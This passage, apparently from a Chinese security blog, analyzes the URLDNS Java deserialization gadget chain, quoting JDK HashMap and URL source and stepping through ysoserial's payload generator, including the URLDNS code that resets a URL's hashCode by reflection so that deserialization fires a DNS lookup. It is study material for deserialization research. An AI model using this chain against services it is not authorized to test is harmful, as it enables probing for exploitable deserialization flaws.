float lf = Math.min(Math.max(0.25f, loadFactor), 4.0f);
float fc = (float)mappings / lf + 1.0f;
int cap = ((fc < DEFAULT_INITIAL_CAPACITY) ?
DEFAULT_INITIAL_CAPACITY :
(fc >= MAXIMUM_CAPACITY) ?
MAXIMUM_CAPACITY :
tableSizeFor((int)fc));
float ft = (float)cap * lf;
threshold = ((cap < MAXIMUM_CAPACITY && ft < MAXIMUM_CAPACITY) ?
(int)ft : Integer.MAX_VALUE);
// Check Map.Entry[].class since it's the nearest public type to
// what we're actually creating.
SharedSecrets.getJavaOISAccess().checkArray(s, Map.Entry[].class, cap);
@SuppressWarnings({"rawtypes","unchecked"})
Node<K,V>[] tab = (Node<K,V>[])new Node[cap];
table = tab;
// Read the keys and values, and put the mappings in the HashMap
for (int i = 0; i < mappings; i++) {
@SuppressWarnings("unchecked")
K key = (K) s.readObject();
@SuppressWarnings("unchecked")
V value = (V) s.readObject();
putVal(hash(key), key, value, false, false);
}
}
}
- 这里一直向下跟进直到
36行的一个for循环发现这里有readObject方法,我们传入的key又是java.net.URL对象,继续向下走然后到41行的的putVal方法,再继续跟进hash方法。

- 跟进
hash方法后,因为key不为空,发现里面的hashCode方法,那么继续跟进。
static final int hash(Object key) {
int h;
return (key == null) ? 0 : (h = key.hashCode()) ^ (h >>> 16);
}
- 这里是
java.net.URL对象,因此跟进到URL.java的898行,当时的hashCode值为-1,因此进入下面的handler的hashCode方法。
public synchronized int hashCode() {
if (hashCode != -1)
return hashCode;
hashCode = handler.hashCode(this);
return hashCode;
}
handler又是URLStreamHandler的对象,于是乎跟进URLStreamHandler的第350行,这里的参数u则是我们刚才传递的URL对象。
protected int hashCode(URL u) {
int h = 0;
// Generate the protocol part.
String protocol = u.getProtocol();
if (protocol != null)
h += protocol.hashCode();
// Generate the host part.
InetAddress addr = getHostAddress(u);
if (addr != null) {
h += addr.hashCode();
} else {
String host = u.getHost();
if (host != null)
h += host.toLowerCase().hashCode();
}
// Generate the file part.
String file = u.getFile();
if (file != null)
h += file.hashCode();
// Generate the port part.
if (u.getPort() == -1)
h += getDefaultPort();
else
h += u.getPort();
// Generate the ref part.
String ref = u.getRef();
if (ref != null)
h += ref.hashCode();
return h;
}
- 第
10行获取host和port跟进。
protected synchronized InetAddress getHostAddress(URL u) {
if (u.hostAddress != null)
return u.hostAddress;
String host = u.getHost();
if (host == null || host.equals("")) {
return null;
} else {
try {
u.hostAddress = InetAddress.getByName(host);
} catch (UnknownHostException ex) {
return null;
} catch (SecurityException se) {
return null;
}
}
return u.hostAddress;
}
InetAddress.getByName则进行一次DNS请求获取,到这里差不多也就结束了。gadGet Chain
HashMap->readObject()
HashMap->hash()
URL->hashCode()
URLStreamHandler->hashCode()
URLStreamHandler->getHostAddress()
InetAddress->getByName()
Ysoseria分析
环境搭建

- 直接用
IDEA打开我们克隆下来的项目,由于我有两个Java版本自动把项目配置为JDK14了,因此需要更改JDK版本,打开File->Project Structure。

- 有
pom.xml得知我们的主类文件是GeneratePayload.java,运行查看环境是否成功。

- 由于他是命令行获取的参数,因此我们配置当前文件运行参数,或者自己注释获取参数的
17-20代码,直接给出传递的参数值,这里就采用配置参数的形式。
调试分析
- 这里断点直接放到第
9行。
public static void main(final String[] args) {
if (args.length != 2) {
printUsage();
System.exit(USAGE_CODE);
}
final String payloadType = args[0];
final String command = args[1];
final Class<? extends ObjectPayload> payloadClass = Utils.getPayloadClass(payloadType);
if (payloadClass == null) {
System.err.println("Invalid payload type '" + payloadType + "'");
printUsage();
System.exit(USAGE_CODE);
return; // make null analysis happy
}
try {
final ObjectPayload payload = payloadClass.newInstance();
final Object object = payload.getObject(command);
PrintStream out = System.out;
Serializer.serialize(object, out);
ObjectPayload.Utils.releasePayload(payload, object);
} catch (Throwable e) {
System.err.println("Error while generating or serializing payload");
e.printStackTrace();
System.exit(INTERNAL_ERROR_CODE);
}
System.exit(0);
}
- 来到
Utils.getPayloadClass,这里是payloadType则是我们第攻击模块,这里传递的是URLDNS。
public static Class<? extends ObjectPayload> getPayloadClass ( final String className ) {
Class<? extends ObjectPayload> clazz = null;
try {
clazz = (Class<? extends ObjectPayload>) Class.forName(className);
}
catch ( Exception e1 ) {}
if ( clazz == null ) {
try {
return clazz = (Class<? extends ObjectPayload>) Class
.forName(GeneratePayload.class.getPackage().getName() + ".payloads." + className);
}
catch ( Exception e2 ) {}
}
if ( clazz != null && !ObjectPayload.class.isAssignableFrom(clazz) ) {
clazz = null;
}
return clazz;
}
- 这里就是利用反射来获取我们需要的类,因为是
forName因此需要全限定类名,然后返回获取的类,因为可以获取到URLDNS类payloadClass则不为空,进入try代码块。
try {
final ObjectPayload payload = payloadClass.newInstance();
final Object object = payload.getObject(command);
PrintStream out = System.out;
Serializer.serialize(object, out);
ObjectPayload.Utils.releasePayload(payload, object);
}
- 将
URLDNS类通过反序列化的方式进行初始化,然后进入getObject方法。
public Object getObject(final String url) throws Exception {
//Avoid DNS resolution during payload creation
//Since the field <code>java.net.URL.handler</code> is transient, it will not be part of the serialized payload.
URLStreamHandler handler = new SilentURLStreamHandler();
HashMap ht = new HashMap(); // HashMap that will contain the URL
URL u = new URL(null, url, handler); // URL to use as the Key
ht.put(u, url); //The value can be anything that is Serializable, URL as the key is what triggers the DNS lookup.
Reflections.setFieldValue(u, "hashCode", -1); // During the put above, the URL's hashCode is calculated and cached. This resets that so the next time hashCode is called a DNS lookup will be triggered.
return ht;
}
- 这里又实例化了
SilentURLStreamHandler(),继续向下跟进。
static class SilentURLStreamHandler extends URLStreamHandler {
protected URLConnection openConnection(URL u) throws IOException {
return null;
}
protected synchronized InetAddress getHostAddress(URL u) {
return null;
}
}
- 这里继承了
URLStreamHandler,重写了下面两个方法,其中让getHostAddress为空,因此不会触发InetAddress.getByName从而没有DNS请求,对比哈原生URLStreamHandler类。
protected synchronized InetAddress getHostAddress(URL u) {
if (u.hostAddress != null)
return u.hostAddress;
String host = u.getHost();
if (host == null || host.equals("")) {
return null;
} else {
try {
u.hostAddress = InetAddress.getByName(host);
} catch (UnknownHostException ex) {
return null;
} catch (SecurityException se) {
return null;
}
}
return u.hostAddress;
}
- 接下来就是基础的通过反射使
URL对象的hashCode值为-1,然后返回对象。再调用Serializer.serialize(object, out)对我们的hashMap对象进行序列化操作。
public static void serialize(final Object obj, final OutputStream out) throws IOException {
final ObjectOutputStream objOut = new ObjectOutputStream(out);
objOut.writeObject(obj);
}
- 这里就正常序列化然后调用输出流,
ObjectPayload.Utils.releasePayload则是判断URLDNS是否为ReleaseableObjectPayload的一个子类,这个类是是一个接口,定义了一个release方法,然后就结束了,退出程序。
逆水行舟,不进则退。



